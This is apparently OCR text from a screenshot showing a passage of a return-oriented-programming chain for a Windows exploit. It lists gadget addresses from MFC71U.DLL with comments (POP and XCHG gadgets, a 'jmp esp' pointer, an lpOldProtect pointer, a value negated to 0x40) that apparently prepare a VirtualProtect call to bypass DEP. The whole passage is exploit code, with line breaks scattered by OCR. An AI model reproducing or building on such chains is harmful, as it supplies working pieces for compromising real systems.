
	0x7c2fe7bc,	# MOV 
EAX,DWORD PTR DS:[ECX] # 
RETN (MFC71U.DLL)

	0x7c26f014,	# XCHG 
EAX,ESI # RETN (MFC71U.DLL)

	0x7c2c0809,	# POP EBP # 
RETN (MFC71U.DLL)

	0x7c289989,	# ptr to 
'jmp esp' (from MFC71U.DLL)

	0x7c259e0c,	# POP ECX # 
RETN (MFC71U.DLL)

	0x7c32b001,	# RW pointer 
(lpOldProtect) (-> ecx)

	0x7c2de810,	# POP EDI # 
RETN (MFC71U.DLL)

	0x7c2de811,	# ROP NOP (-
> edi)

	0x7c284862,	# POP EAX # 
RETN (MFC71U.DLL)

	0xffffffc0,	# value to 
negate, target 0x00000040, 
-> reg : edx, via ebx
